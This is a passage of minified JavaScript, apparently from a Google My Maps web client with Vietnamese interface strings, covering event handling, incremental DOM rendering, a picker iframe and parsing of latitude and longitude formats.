0,n=pn.exec(a.substring(l))),n?(f=["<",n[0]],g=n[1],e=1,l+=n[0].length):c.push("<");break;case 1:n=a.charAt(l++);switch(n){case "'":case '"':var p=a.indexOf(n,l);p<0?l=d:(f.push(n,a.substring(l,p+1)),l=p+1);break;case ">":f.push(n);c.push(b(f.join(""),g));e=0;f=[];k=g=null;break;default:f.push(n)}break;default:throw Error();}e===1&&l>=d&&(l=k+1,c.push("<"),e=0,f=[],k=g=null)}return c.join("")},sn=function(a,b){if(a["__mmwizcontext:requests"]&&a["__mmwizcontext:requests"][b])return a["__mmwizcontext:requests"][b];
var c=new Bh,d=void 0;Vi(a,function(f){f=f.__mmwizcontext;if(!f)return!1;d=f[b];return d!==void 0?!0:!1},!0);if(d!==void 0)c.callback(d);else{rn(a,b,c);var e=Wi(a);e!=a&&rn(e,b,c)}return c},vn=function(a,b,c){b=String(b);var d=Wa(a.querySelectorAll('[jscontext~="'+b+'"]'));Qa(tn(a),b)&&d.push(a);for(var e=0;a=d[e];e++){var f=tn(a);Ua(f,b)&&(a["__mmwizcontext:requests"][b].Wd||a["__mmwizcontext:requests"][b].callback(c),a["__mmwizcontext:requests"][b]=null,un(a,f))}},rn=function(a,b,c){var d=tn(a);
d.push(String(b));un(a,d);(d=a["__mmwizcontext:requests"])||(d=a["__mmwizcontext:requests"]={});d[b]=c},tn=function(a){return(a=a.getAttribute("jscontext"))?a.split(" "):[]},un=function(a,b){b.length==0?a.removeAttribute("jscontext"):a.setAttribute("jscontext",b.join(" "))},zn=function(a,b,c){var d=new a.Od(a.options!==void 0?a.options:{}),e=new a.Ld(c,d);d.Ta=e;var f=wn(a.Pd),g=null;a.Yc&&(g=xn(c,a.Yc),d.Jd=g,g.render(f));switch(a.Ae){case 0:g&&(f=g.Kc());d.render(f);break;case 1:d.hd(f),g&&(c=f.parentNode,
g=g.na(),g.appendChild(f),c&&c.appendChild(g))}a.Bd&&(d=a.Yc?d.Jd.na():d.na(),yn(d,a.Bd));a.Xr&&a.Xr.length>0&&r(a.Xr,function(k){var l=vh(wn(k.Yw));k=k.Xw;var n=l.__mmwizcontext;n||(n=l.__mmwizcontext={});n[k]=e;Rf(wl(vn,l,k,e))});e.Vb();jn(b,e);return e},xn=function(a,b){a=a.getState().N;a.H[b]||(a.H[b]={kj:!0,Mi:null,qg:null,Ik:!0});return new An(Bn.H,b)},wn=function(a){if(a){if(uh(a))return a;if(typeof a=="string")return Cn(a);if(typeof a=="function")return a();throw Error("mc");}},Dn=function(a){this.action=
a;this.wfv=!1},En=function(a,b){Dn.call(this,"set-drive-options");this.appId=a;this.appOrigin=b},Fn=function(a){Dn.call(this,"visibility");this.visible=a},Ln=function(a,b){var c=Gn++,d={XE:{id:c,Xd:a.measure,context:b},hF:{id:c,Xd:a.Na,context:b},state:{},Jb:void 0,xn:!1};return function(){arguments.length>0?(d.Jb||(d.Jb=[]),d.Jb.length=0,d.Jb.push.apply(d.Jb,arguments),d.Jb.push(d.state)):d.Jb&&d.Jb.length!=0?(d.Jb[0]=d.state,d.Jb.length=1):d.Jb=[d.state];d.xn||(d.xn=!0,Hn[In].push(d));Jn||(Jn=!0,
window.requestAnimationFrame(Kn))}},Kn=function(){Jn=!1;var a=Hn[In],b=a.length;In=(In+1)%2;for(var c,d=0;d<b;++d){c=a[d];var e=c.XE;c.xn=!1;e.Xd&&e.Xd.apply(e.context,c.Jb)}for(d=0;d<b;++d)c=a[d],e=c.hF,c.xn=!1,e.Xd&&e.Xd.apply(e.context,c.Jb),c.state={};a.length=0},Mn=function(a){Og.call(this);this.Da=a;this.H=Pg(this.Da,"focus",this,!0);this.N=Pg(this.Da,"blur",this,!0)},Nn=function(a,b){this.Da=a;this.N=b},On=function(a,b){om.call(this,b);this.we=!!a;this.Ta=null;this.Ee=Ln({Na:this.Wn},this);
Ln({Na:this.jf},this)},Tn=function(a,b,c){On.call(this,b,c);this.ha=a||"XKSfm-Sx9Kwc";this.N=Pn(Pn(new Qn,Rn,!0),Sn,!1,!0)},Un=function(a,b,c){Tn.call(this,a,b,c)},Vn=function(a){a=a&&a.getWindow()||window;return a.gadgets&&a.gadgets.rpc},Xn=function(a,b){var c=b&&b.getWindow()||window;if(Vn(b))a();else if(Wn)Wn.push(a);else var d=Wn=[a],e=c.setInterval(function(){if(Vn(b)){c.clearInterval(e);for(var f=0;f<d.length;f++)d[f]();Wn=null}},100)},$n=function(a,b){var c=new Yn(a);jn(b,c);var d={passive:!1};
b.listen(c,"mousewheel",function(e){return void Zn(a,e)},d).listen(a,"scroll",function(e){return void Zn(a,e)},d)},Zn=function(a,b){var c;a:{for(c=b.target;c;){if(c.nodeType==1){var d=Sl(c,"overflowY");if(d=="auto"||d=="scroll")break a}c=c.parentNode}c=null}if(!c||!Hj(a,c)||c.scrollHeight==c.clientHeight||b.deltaY>0&&Math.abs(c.scrollTop-(c.scrollHeight-c.clientHeight))<=1||b.deltaY<0&&c.scrollTop==0)b.preventDefault(),b.stopPropagation()},ao=function(){var a;if(a=a===void 0?window:a)return a!==a.parent&&
a.hasOwnProperty("pangolinIframeGlobals");var b=Error("pc");setTimeout(function(){throw b;},1);return!1},mo=function(a,b,c,d,e,f,g,k,l,n){k=k===void 0?!1:k;l=l===void 0?!1:l;n=n===void 0?!1:n;Tn.call(this,void 0,void 0,void 0);Tn.call(this,f?f+" fFW7wc XKSfm-Sx9Kwc":"fFW7wc XKSfm-Sx9Kwc",!0,c);wg(a,"protocol");this.kb=new bo;this.ua=Om();this.nb=Om();a=co(a);eo(a,"hostId");this.kf=!l&&!ao();k&&Nm(a,"fv2","true");k=Nm(new Mm(a.toString()),"rpcService",this.ua);Nm(k,"rpctoken",this.nb);fo(k,"rpctoken="+
this.nb);go(k,"https");this.oa=k.toString();this.O&&(this.O.src=this.oa);this.Dc=d;this.Nb=e;ho!==void 0?d=ho:d!==void 0||e!==void 0?d=!0:(d=eo(co(a.toString()),"hostId"),io||(io=new Set("DocVerse fusiontables geo geowiki gm gmail-gadget gws hotpot jointly presentations pwa sites templates trix trix-copy-sheet webstore".split(" "))),d=!io.has(d));this.Qc=d;this.ac=g||this.Ja();this.Bb=n;b&&(g=this.ac,b=eo(co(this.oa),"grugl")=="true"?jo:ko,Vn(g)||(g=g||Tg(document),n=g.createElement("SCRIPT"),rf(n,
b),n.type="text/javascript",g.N.body.appendChild(n)));a=a.toString();b=null;g=a.indexOf("/picker?");g>-1?b=a.substring(0,g+8-1):da(a,"/picker")&&(b=a);b&&this.setRelayUrl(b+"/resources/rpc_relay.html");this.Uo=!1;lo(this,null)},oo=function(){var a=no(document,"gbg");return a?a.getBoundingClientRect().height:0},qo=function(a){Dn.call(this,"set-view");this.view=po(a)},so=function(a){ro.call(this,a)},to=function(a){return Ue(a===null?"null":a===void 0?"undefined":a)},wo=function(a){this.H=void 0;this.ld=
{};if(a){var b=uo(a);a=vo(a);for(var c=0;c<b.length;c++)this.set(b[c],a[c])}},yo=function(a){xo.call(this,a)},Eo=function(a,b){b=b===void 0?!1:b;this.H=null;a instanceof zo||(Ao==void 0&&(Ao=new Bo),a=Ao.parse(a.toString(),b));a=this.H=a;a.qa==void 0&&(a.ha==void 0&&(a.ha=Co(a,4)),(b=a.ha)||(b=""),a.qa=(new Do).parse(b));xo.call(this,a.qa);this.ha=this.H.W;a=this.H;b=a.U.V;this.W=a.U.N+(b?":"+b:"");this.V=this.H.U.H.toString()},Lo=function(a,b){if(!isNaN(a)&&typeof a==="number"){var c=Math.max(0,
Math.min(2-Math.floor(Math.log(a)/Math.LN10),3));b=b?0:c;c=new Fo(1);if(b>308)throw Error("uc`"+b);c.H=b;Ko(c,b);return c.format(a)}return""},Mo=function(a,b){return isNaN(a)||typeof a!=="number"?"":Lo(a,!!b)+" foot"},No=function(a,b){return isNaN(a)||typeof a!=="number"?"":Lo(a,!!b)+" d\u1eb7m"},Oo=function(a,b){return isNaN(a)||typeof a!=="number"?"":Lo(a,!!b)+" m"},Po=function(a,b){return isNaN(a)||typeof a!=="number"?"":Lo(a,!!b)+" km"},Ro=function(a){return a&&typeof a==="number"?(new Qo("{VIEWS,plural, =0{}=1{1 l\u01b0\u1ee3t xem}other{# l\u01b0\u1ee3t xem}}")).format({VIEWS:a}):
""},Vo=function(a,b){b=b||{};var c=Object.assign({},b),d=b.attributes===void 0?{}:b.attributes,e=b.Rn,f=b.PG;delete c.attributes;delete c.Rn;delete c.PG;var g=function(p){f?(p=xf(p),p=mf(p).toString().replace(/(^|[\n\r\t ]) /g,"$1&#160;").replace(/(\t+)/g,'<span style="white-space:pre">$1</span>')):p=xf(p).toString();e&&(p=p.replace(/(\r\n|\r|\n)/g,"<br>"));p=p.replace(/&apos;/g,"&#39;");return lf(p)};if(a.indexOf("@")==-1&&a.indexOf("://")==-1&&a.indexOf("www.")==-1&&a.indexOf("Www.")==-1&&a.indexOf("WWW.")==
-1)return g(a);var k={},l;for(l in d)k[l]=d[l]?d[l]:null;"rel"in k||(k.rel="nofollow");"target"in k||(k.target="_blank");var n=[];a.replace(So,function(p,q,t,u,w){n.push(g(q));if(!t)return"";p="";u?(p="mailto:",t=u,u=""):(w||(p="http://"),u=t.match(To),!u||fa(u[2],")")&&Uo(u[1],"(")>Uo(u[1],")")||fa(u[2],"}")&&Uo(u[1],"{")>Uo(u[1],"}")?u="":(t=u[1],u=u[2]));k.href=p+t;n.push(Ff("a",k,g(t)));n.push(g(u));return""});return yf(n)},Wo=function(a){a.Pm=qm},Xo=function(a,b,c){sm.call(this,a,b||Dm.getInstance(),
c);this.Oc(16,!0)},Yo=function(){},Zo=function(a){return(new Qo("{numPhotos,plural, =1{# \u1ea3nh t\u1eeb Google Maps}other{# \u1ea3nh t\u1eeb Google Maps}}")).format({numPhotos:a})},$o=function(a,b){return a+b>1?a==0&&b>1?b+" video":a==1&&b==1?"1 \u1ea3nh v\u00e0 1 video":a==1&&b>1?"1 \u1ea3nh v\u00e0 "+b+" video":a>1&&b==0?a+" \u1ea3nh":a>1&&b==1?a+" \u1ea3nh v\u00e0 1 video":a+" \u1ea3nh v\u00e0 "+b+" video":""},ap=function(a){switch(a){case 1:return"mm-string";case 5:return"mm-boolean";case 2:return"mm-integer";
case 4:return"mm-datetime";case 3:return"mm-double"}return null},dp=function(a,b,c){var d=null;if(a)switch(b){case "mm-boolean":d=G(a,5);break;case "mm-double":d=bp(a,3);break;case "mm-integer":d=$f(cp(a,2));break;case "mm-datetime":d=$f(cp(a,4));break;case "mm-string":d=F(a,1)}if(d==null){if(c)switch(b){case "mm-boolean":return d?!0:!1;case "mm-double":case "mm-integer":case "mm-datetime":return d||0;case "mm-string":return d||""}}else return d;return null},ep=function(a,b){switch(b){case "mm-string":return typeof a!==
"string"?null:a;case "mm-boolean":return typeof a!=="boolean"?null:a?"\u0110\u00fang":"Sai";case "mm-datetime":return typeof a!=="number"?null:(new Date(a/1E3)).toString();case "mm-double":return typeof a!=="number"?null:a.toString();case "mm-integer":return typeof a!=="number"?null:(a<0?Math.ceil(a):Math.floor(a)).toString()}return null},fp=function(a,b,c){var d=c||"";if(b=ap(b))if(a=dp(a,b,c==null),a!=null)return ep(a,b)||d;return d},hp=function(a){gp.add(a.toString())},ip=function(a){return a===
"mouseenter"?"mouseover":a==="mouseleave"?"mouseout":a==="pointerenter"?"pointerover":a==="pointerleave"?"pointerout":a},jp=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1},kp=function(a){a=a.target;!a.getAttribute&&a.parentNode&&(a=a.parentNode);return a},mp=function(a){return{trigger:function(b){var c=a.handler(b.type);c||(lp(a,b.type),c=a.handler(b.type));var d=b.target||b.srcElement;c&&c(b.type,b,d.ownerDocument.documentElement)},configure:function(b){b(a)}}},np=function(a,b){a:{if(typeof window.Event===
"function")try{var c=new Event(a,{bubbles:!1,cancelable:!0});break a}catch(d){}c=document.createEvent("Event");c.initEvent(a,!1,!0)}a=c;a.flow=b;return a},op=function(){try{if(typeof window.EventTarget==="function")return new EventTarget}catch(a){}try{return document.createElement("div")}catch(a){}return null},rp=function(a){var b,c,d,e;return new pp((d=(b=qp(a))==null?void 0:b.name)!=null?d:"",(e=(c=qp(a))==null?void 0:c.element)!=null?e:null,a.H.event,a.H.timeStamp,a.H.eventType,a.H.targetElement)},
sp=function(a,b){for(;a&&a.nodeType===Node.ELEMENT_NODE;a=a.parentNode)b(a)},up=function(){var a=a===void 0?rp:a;return function(b){return new tp(a(b))}},vp=function(a,b){for(var c=0;c<b.length;c++)try{var d=b[c].H(a);if(d!=null&&d.abort)return d}catch(e){ba(e)}},wp=function(a){for(var b=0;b<a.length;b++);},yp=function(a){var b=[];a=v(a.get());for(var c=a.next();!c.done;c=a.next())(c=xp.get(c.value.action))&&b.push(c);return b},Fp=function(a){var b=a.event;var c=b.which||b.keyCode;!c&&b.key&&(c=zp[b.key]);
Ap&&c===3&&(c=13);if(c!==13&&c!==32)c=!1;else{var d=kp(b);(b=b.type!=="keydown"||!!(!("getAttribute"in d)||(d.getAttribute("type")||d.tagName).toUpperCase()in Bp||d.tagName.toUpperCase()==="BUTTON"||d.type&&d.type.toUpperCase()==="FILE"||d.isContentEditable)||b.ctrlKey||b.shiftKey||b.altKey||b.metaKey||(d.getAttribute("type")||d.tagName).toUpperCase()in Cp&&c===32)||((b=d.tagName in Dp)||(b=d.getAttributeNode("tabindex"),b=b!=null&&b.specified),b=!(b&&!d.disabled));if(b)c=!1;else{b=(d.getAttribute("role")||
d.type||d.tagName).toUpperCase();var e=!(b in Ep)&&c===13;d=d.tagName.toUpperCase()!=="INPUT"||!!d.type;c=(Ep[b]%c===0||e)&&d}}c&&(a.eiack=!0,a.eventType="click")},Hp=function(a){var b;if(b=a.eiack){b=a.event;var c=kp(b);c=(c.type||c.tagName).toUpperCase();if(!(b=(b.which||b.keyCode)===32&&c!=="CHECKBOX")){b=kp(a.event);c=b.tagName.toUpperCase();var d=(b.getAttribute("role")||"").toUpperCase();b=c==="BUTTON"||d==="BUTTON"?!0:!(b.tagName.toUpperCase()in Gp)||c==="A"||c==="SELECT"||(b.getAttribute("type")||
b.tagName).toUpperCase()in Cp||(b.getAttribute("type")||b.tagName).toUpperCase()in Bp?!1:!0}}b&&jp(a.event)},Ip=function(a,b,c){b.eia||b.eventType!=="click"||b.eiack||c.clickonly===void 0||(b.eventType="clickonly",b.eia=[c.clickonly,a])},Kp=function(a){if(!Jp||a.H.targetElement.tagName!=="INPUT"&&a.H.targetElement.tagName!=="TEXTAREA"||a.H.eventType!=="focus")a=a.H.event,a.stopPropagation&&a.stopPropagation()},Lp=function(a,b){a.ecrd(function(c){b.xh(c)},0)},Mp=function(a){return Vi(a,function(b){var c=
b.hasAttribute("jscontroller");b=b.hasAttribute("jsaction")&&/:\s*trigger\./.test(b.getAttribute("jsaction"));return c||b},!1,!0)},Rp=function(a,b,c,d){var e=void 0;e=e===void 0?!1:e;var f=a.trigger;a=a.configure;b=new Np(b,c,void 0);var g=new Op(f,b,c,d);c&&(Pp(Hi.getInstance(),c),jn(c,b));a(function(k){Lp(k,g.U)});e||Qp(b);return g},Vp=function(){var a=window,b=new Sp(a.document.documentElement),c=new Tp(b);Up.forEach(function(g){return lp(c,g)});var d,e,f;"onwebkitanimationend"in a&&(d="webkitAnimationEnd");
lp(c,"animationend",d);"onwebkitanimationstart"in a&&(e="webkitAnimationStart");lp(c,"animationstart",e);lp(c,"animationcancel");"onwebkittransitionend"in a&&(f="webkitTransitionEnd");lp(c,"transitionend",f);return{yB:c,container:b}},Wp=function(a,b){return document.getElementById(b)||a.querySelector("#"+b)},Zp=function(a,b){b=Xp[b===void 0?"decimal":b]||1;var c=new Fo(b);5!==b&&6!==b||Yp(c,3);return c.format(a)},$p=function(){},aq=function(a,b){for(;a.length>b;)a.pop()},bq=function(a){a=Array(a);
aq(a,0);return a},dq=function(a,b,c){a=a.style;if(typeof c==="string")a.cssText=c;else{a.cssText="";for(var d in c)if(cq.call(c,d)){b=a;var e=d,f=c[d];e.indexOf("-")>=0?b.setProperty(e,f):b[e]=f}}},eq=function(a,b,c){var d=typeof c;d==="object"||d==="function"?a[b]=c:c==null?a.removeAttribute(b):(d=b.lastIndexOf("xml:",0)===0?"http://www.w3.org/XML/1998/namespace":b.lastIndexOf("xlink:",0)===0?"http://www.w3.org/1999/xlink":null)?a.setAttributeNS(d,b,c):a.setAttribute(b,c)},fq=function(){var a=new $p;
a.__default=eq;a.style=dq;return a},gq=function(a,b,c,d){(d[b]||d.__default)(a,b,c)},iq=function(a,b,c){b=new hq(b,c);return a.__incrementalDOMData=b},kq=function(a,b){if(a.__incrementalDOMData)return a.__incrementalDOMData;var c=a.nodeType===1?a.localName:a.nodeName,d=jq;d=a.nodeType===1&&d!=null?a.getAttribute(d):null;b=iq(a,c,a.nodeType===1?d||b:null);if(a.nodeType===1&&(a=a.attributes,c=a.length)){d=b.H||(b.H=bq(c*2));for(var e=0,f=0;e<c;e+=1,f+=2){var g=a[e],k=g.value;d[f]=g.name;d[f+1]=k}}return b},
lq=function(a,b,c,d,e){return b==c&&d==e},pq=function(a){for(var b=mq,c=nq();c!==a;){var d=c.nextSibling;b.removeChild(c);oq.N.push(c);c=d}},nq=function(){return qq?qq.nextSibling:mq.firstChild},uq=function(a,b){qq=nq();var c;a:{if(c=qq){do{var d=c,e=a,f=b,g=kq(d,f);if(rq(d,e,g.N,f,g.key))break a}while(b&&(c=c.nextSibling))}c=null}c||(a==="#text"?(a=sq.createTextNode(""),iq(a,"#text",null)):(c=sq,d=mq,typeof a==="function"?c=new a:c=(d=a==="svg"?"http://www.w3.org/2000/svg":a==="math"?"http://www.w3.org/1998/Math/MathML":
d==null||kq(d).N==="foreignObject"?null:d.namespaceURI)?c.createElementNS(d,a):c.createElement(a),iq(c,a,b),a=c),oq.H.push(a),c=a);a=c;if(a!==qq){if(tq.indexOf(a)>=0)for(b=mq,c=a.nextSibling,d=qq;d!==null&&d!==a;)e=d.nextSibling,b.insertBefore(d,c),d=e;else mq.insertBefore(a,qq);qq=a}},Aq=function(a,b){b=b===void 0?{}:b;var c=b.matches===void 0?lq:b.matches;return function(d,e,f){var g=oq,k=sq,l=tq,n=vq,p=qq,q=mq,t=rq;sq=d.ownerDocument;oq=new wq;rq=c;vq=[];qq=null;var u=mq=d.parentNode,w,B=xq.call(d);
if((w=B.nodeType===11||B.nodeType===9?B.activeElement:null)&&d.contains(w)){for(B=[];w!==u;)B.push(w),w=w.parentNode||(u?w.host:null);u=B}else u=[];tq=u;try{return a(d,e,f)}finally{d=oq,yq&&d.H.length>0&&yq(d.H),zq&&d.N.length>0&&zq(d.N),sq=k,oq=g,rq=t,vq=n,qq=p,mq=q,tq=l}}},Cq=function(a,b,c,d){Bq.push(gq);Bq.push(a);Bq.push(b);Bq.push(c);Bq.push(d)},Dq=function(a){uq("#text",null);var b=qq;var c=kq(b);if(c.text!==a){c=c.text=a;for(var d=1;d<arguments.length;d+=1)c=(0,arguments[d])(c);b.data!==c&&
(b.data=c)}},Eq=function(a,b){a.__soy_skip_handler=b},Lq=function(a,b){var c=function(){throw Error("Nc");};Object.setPrototypeOf(c,Fq.prototype);c.VD=function(d){d=d===void 0?Gq:d;a(d)};c.toString=b?Hq(b):function(){var d=Iq(a),e=document.createElement("div");Jq(e,d);d=[];for(var f=0;f<e.attributes.length;f++)e.attributes[f].value===""?d.push(e.attributes[f].name):d.push(e.attributes[f].name+"='"+H(e.attributes[f].value)+"'");return d.sort().join(" ")};c.getContent=c.toString;c.Ge=Kq;c.Kq=!0;return c},
Hq=function(a){return typeof a==="function"?Mq(a):function(){return a}},Iq=function(a){return function(){uq("div");mq=qq;qq=null;a(Gq);var b=b===void 0?Nq:b;var c=mq;var d=kq(c);var e=vq;d=d.H||(d.H=bq(e.length));for(var f=!d.length||!1,g=0;g<e.length;g+=2){var k=e[g];if(f)d[g]=k;else if(d[g]!==k)break;var l=e[g+1];if(f||d[g+1]!==l)d[g+1]=l,Cq(c,k,l,b)}if(g<e.length||g<d.length){for(g=f=g;g<d.length;g+=2)Oq[d[g]]=d[g+1];for(g=f;g<e.length;g+=2)f=e[g],k=e[g+1],Oq[f]!==k&&Cq(c,f,k,b),d[g]=f,d[g+1]=
k,delete Oq[f];aq(d,e.length);for(var n in Oq)Cq(c,n,void 0,b),delete Oq[n]}b=Pq;Pq=c=Bq.length;for(n=b;n<c;n+=5)(0,Bq[n])(Bq[n+1],Bq[n+2],Bq[n+3],Bq[n+4]);Pq=b;aq(Bq,b);aq(e,0);pq(null);qq=mq;mq=mq.parentNode}},Sq=function(){var a={},b="data-title-id-disregard";b=Qq(b);return Lq(function(){var c,d=(c=mq)==null?void 0:c.getAttribute(b);c=b;d=d!=null?d:"ucc-"+Rq++;a&&(a.id=d);var e=vq;e.push(c);e.push(d)},function(){var c=b+'="',d="ucc-"+Rq++;a&&(a.id=d);return c+H(d)+'"'})},Tq=function(a,b){return di(Li(a,
b),!0)},Uq=function(a,b,c){Og.call(this);this.V=a;this.U=!1;this.H=null;this.N=this.O=!1;this.oa=b;this.va=c||{}},Zq=function(a){if(Vq(a.H,"mapdetailsdialog"))return null;a=a.N;var b=J(a,23,void 0,Wq);a=new Xq(J(a,2,void 0,Wq),th(b,""),Bn.H,!1);Yq(a);a.show();return a},ar=function(a,b,c){c=c||$q.getInstance();qm.call(this,null,c,b);this.ha=a!==void 0?a:!1},br=function(){Og.call(this);this.H=0;this.endTime=this.startTime=null},dr=function(a,b){Array.isArray(b)||(b=[b]);b=b.map(function(c){return typeof c===
"string"?c:c.property+" "+c.duration+"s "+c.timing+" "+c.delay+"s"});cr(a,"transition",b.join(","))},er=function(a,b,c,d,e){br.call(this);this.Da=a;this.U=b;this.W=c;this.N=d;this.V=Array.isArray(e)?e:[e]},fr=function(a,b,c,d){return new er(a,.13,{opacity:c},{opacity:d},{property:"opacity",duration:.13,timing:b,delay:0})},gr=function(a,b,c){C.call(this);this.H=a;this.O=b||0;this.N=c;this.Nc=A(this.Ex,this)},hr=function(){},ir=function(){},kr=function(a){Og.call(this);this.H=[];jr(this,a)},lr=function(a,
b,c,d,e){Im.call(this,a,b,c,d,e||new Bm("listbox"));this.kb=this.getContent();this.Kb=null;this.Po="listbox"},mr=function(a){var b=new Set;Array.from(arguments).forEach(function(c){Ie(c).forEach(function(d){b.add(c[d])})});return b},nr=function(a,b,c,d){for(a=d?a:new Set(a);b.length>0;)d=b.shift(),d instanceof Set?d instanceof Set&&(b=b.concat([].concat(Mg(d.values())))):a.add(d);b=c||[];for(b.length==1&&b[0]instanceof Set&&(b=[].concat(Mg(b[0].values())));b.length>0;)c=b.shift(),c instanceof Set?
c instanceof Set&&(b=b.concat([].concat(Mg(c.values())))):a.delete(c);return a},pr=function(a){return Eh(or,a.toString(),function(){return new Set})},qr=function(a,b){pr(b).add(a)},sr=function(a){return new rr(a.event,a.targetElement,a.targetElement,a.source)},ur=function(a,b){var c=0,d=0;tr(a)&&(c=a.selectionStart,d=b?-1:a.selectionEnd);return[c,d]},tr=function(a){try{return typeof a.selectionStart=="number"}catch(b){return!1}},vr=function(a,b,c){var d=["JIbuQc"];if(a){var e="";d&&d.length&&(e="; track:"+
d.join(",").trim());d="";c&&c.length&&(d="; "+c.join("; ").trim());a.setAttribute("jslog",b+e+d);a.LSWHIf=void 0}},xr=function(a,b,c,d){b=b||"B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1";this.W=c;Uq.call(this,a,wr,{title:"B\u1ea3n sao c\u1ee7a "+b,NG:"B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1",OA:d})},yr=function(a){of(df(a),"blank_","width=690,height=500,toolbar=no")},Br=function(a,b){if(!zr.test(a))throw Error("Tc`"+a);a.length==4&&(a=a.replace(Ar,"#$1$1$2$2$3$3"));
a=parseInt(a.toLowerCase().slice(1),16);return"rgba("+[a>>16,a>>8&255,a&255].join()+","+b+")"},Cr=function(a,b,c){C.call(this);this.map=a;this.visible=sh(b,!0);this.selected=sh(c,!1)},Hr=function(){Dr=!1;Er={};var a=[];r(Fr,function(b){b.V==Gr&&(b.draw(),a.push(b))});Fr=a},Ir=function(a){a.V<Gr&&(a.V=Gr,Fr.push(a))},Kr=function(a,b,c,d,e){if(a.getMap()){Ir(a);var f=a.U;if(f==0)a.setVisible(!0);else{var g=[];b=Math.floor((b-8)/24);c=Math.floor((c-8)/16);d=Math.ceil((d+8)/24);e=Math.ceil((e+8)/16);
for(var k=!1,l=[],n=c;n<c+e&&!k;n++)for(var p=b;p<b+d;p++){var q=n*Jr+p,t=Er[q];t&&!t.getMap()&&t.V==Gr&&(t=null);if(t&&t!=a)if(f>t.U)l.push(t);else{k=!0;break}k||g.push(q)}k||(a.Dw=g,r(l,function(u){r(u.Dw,function(w){Er[w]=null});u.setVisible(!1)}));r(g,function(u){Er[u]=k?null:a});a.setVisible(!k)}}},Or=function(a){this.H=a?a:new Lr(0,0);this.N=new Mr(0,0);this.O=Nr(this.H)},Pr=function(a,b,c){Cr.call(this,null,!0);this.N=a;this.U=c;this.O=null;this.V=b},Wr=function(a,b,c){var d={Mr:Qr(b,Rr),Oi:Sr(b,
Rr)};if(d.Mr.length>0)var e=new Tr(a,d,c);else{var f=d.Oi;f.length>1?e=new Ur(a,d,c):e=Vr(a,f[0],c)}e.O=b;e.setVisible(!!K(b,8,!0));return e},Vr=function(a,b,c){var d={Oi:[b],Mr:[]};switch(yc(Xr(b,2,void 0,Yr))){case 1:return L(b,Zr,14)?new $r(a,d,c):new as(a,d,c)}throw Error("Uc");},bs=function(a){return a===null?!1:typeof a.value==="number"},gs=function(a){a=a.trim();if(a.length>50)return null;var b=a;(b=cs.test(b)?cs.exec(b)[1]:null)&&(a=b);return ds.test(a)?(b=ds.exec(a),a=b[9]||b[12]||b[14],
b=es(b[2]||b[5]||b[7]),a=fs(a),b&&a?{lat:b,qv:a}:null):null},es=function(a){a=a&&a.trim();if(!a||a.length>25)return null;if(hs.test(a)){if(a=hs.exec(a),a=is(a[1],a[2],a[3],a[5],a[7],a[8]),a!=null)return{value:a,format:"dms"}}else if(js.test(a)){if(a=js.exec(a),a=is(a[1],a[2],a[3],a[5],null,a[6]),a!=null)return{value:a,format:"mindec"}}else if(ks.test(a)&&(a=ks.exec(a),a=is(a[1],null,a[2],null,null,a[3]),a!=null))return{value:a,format:"decimal"};return null},fs=function(a){a=a&&a.trim();if(!a||a.length>
25)return null;if(ls.test(a)){if(a=ls.exec(a),a=ms(a[1],a[2],a[3],a[5],a[7],a[8]),a!=null)return{value:a,format:"dms"}}else if(ns.test(a)){if(a=ns.exec(a),a=ms(a[1],a[2],a[3],a[5],null,a[6]),a!=null)return{value:a,format:"mindec"}}else if(os.test(a)&&(a=os.exec(a),a=ms(a[1],null,a[2],null,null,a[3]),a!=null))return{value:a,format:"decimal"};return null},ps=function(a){switch(a){case "-":return-1}return 1},is=function(a,b,c,d,e,f){if(a&&f||!qs(c,d,e))return null;a=a||f;b=ps(b);f=1;a=a?a.toUpperCase():
a;switch(a){case "N":f=1;break;case "S":f=-1}c=b*f*(parseFloat(c||"0")+parseFloat(d||"0")/60+parseFloat(e||"0")/3600);return isNaN(c)||c<-90||c>90?null:c},ms=function(a,b,c,d,e,f){if(a&&f||!qs(c,d,e))return null;a=a||f;b=ps(b);f=1;a=a?a.toUpperCase():a;switch(a){case "E":f=1;break;case "W":f=-1}c=b*f*(parseFloat(c||"0")+parseFloat(d||"0")/60+parseFloat(e||"0")/3600);isNaN(c)||!isFinite(c)?c=null:(c%=360,c=c<-180?c+360:c>180?c-360:c);return c},qs=function(a,b,c){a=a!="";b=b!=null&&b!="";return(c=c!=
null&&c!="")&&!b||b&&!a||!a&&!b&&!c?!1:!0},rs=function(a){return new RegExp("^("+a+")\\s*([-+]?)(\\d+)[Dd\\*\\u00B0]\\s*((\\d+)[\\'\\u2032`\\u2018\\u2019])?\\s*((\\d*[\\.]?\\d*)(?:[\\\"\\u2033\\u201C\\u201D]|[\\'\\u2032`\\u2018\\u2019]{2}))?\\s*("+a+")$")},ss=function(a){return new RegExp("^("+a+")\\s*([-+]?)(\\d+)[Dd\\*\\u00B0]\\s*((\\d*[\\.]?\\d*)[\\'\\u2032`\\u2018\\u2019]?)?\\s*("+a+")$")},ts=function(a){return new RegExp("^("+a+")\\s*([-+]?\\d*[\\.]?\\d*)\\s*[Dd\\*\\u00B0]?\\s*("+a+")$")},us=
function(a){this.H=a},vs=function(a,b,c){this.property=a;this.newValue=b;this.oldValue=c},ws=function(a){C.call(this);this.O=[];this.U=0;this.H=[];this.N={};this.ha=!!a},xs=function(a){C.call(this);this.H=new ws(a);jn(this,this.H)},zs=function(a){Tn.call(this,void 0,!1,a);ys(this);this.Uo=!0;lo(this,null)},As=function(a){Og.call(this);this.oa=a||Tg()},Bs=function(a,b){this.V=a;this.U=b||Tg();this.H=null;this.N=!1;this.O=0},Fs=function(a){As.call(this,a);this.H=new Cs.mx(a);Ds(this).listen(this.H,
"dialogselect",this.bD).listen(this.H,"Ka",this.aD);this.qa=new Es(a);jn(this,this.qa);this.W=!1;this.N=new Bs(!1,a);jn(this,this.N)},Gs=function(a,b){C.call(this);this.N=a;this.V=b;this.H=[];this.U=A(this.W,this);window.addEventListener("message",this.U,!1);this.O=new Map},Is=function(a){return a!=null&&(typeof a!=="string"||!ea(Hs(a)))&&(!Array.isArray(a)||a.length!=0)&&(!bb(a)||!Je(a))},Js=function(a,b,c,d,e,f,g,k,l,n,p){this.H=a;this.oa=b;this.V=c;this.U=d||0;this.ha=e!==void 0?e:!0;this.W=f||
